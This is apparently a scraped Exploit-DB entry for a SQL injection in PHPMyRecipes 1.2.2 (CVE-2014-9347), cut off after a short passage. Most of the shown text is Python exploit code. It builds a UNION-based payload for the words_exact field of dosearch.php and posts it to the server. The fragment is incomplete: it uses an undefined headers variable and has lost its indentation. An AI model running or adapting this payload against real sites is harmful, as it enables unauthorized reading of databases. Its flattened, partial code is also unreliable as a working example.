 phpMyRecipes - Home
PHPMyRecipes 1.2.2 - 'dosearch
https://www.exploit-db.com/exploits/35365
PHPMyRecipes 1.2.2 - 'dosearch.php?words_exact' SQL Injection
EDB-ID:
35365
CVE:
2014-9347
Author:
BARD
Type:
WEBAPPS
Platform:
PHP
EDB VERIFIED: ×
EXPLOIT: / {}
#!/usr/bin/python
import httplib
from bs4 import BeautifulSoup
import re
import os
###########
# Function that takes an SQL select statement and inject it into the words_exact variable of dosearch.php
# Returns BeautifulSoup object
###########
def sqli(select):
inject = '"\' IN BOOLEAN MODE) UNION ' + select + '#'
body = 'words_all=&words_exact=' + inject + '&words_any=&words_without=&name_exact=&ing_modifier=2'
c = httplib.HTTPConnection('127.0.0.1:80')
c.request("POST", '/phpMyRecipes/dosearch.php', body, headers)
r = c.getresponse()
html = r.read()
return BeautifulSoup(html)
PWK
AWAE
WiFU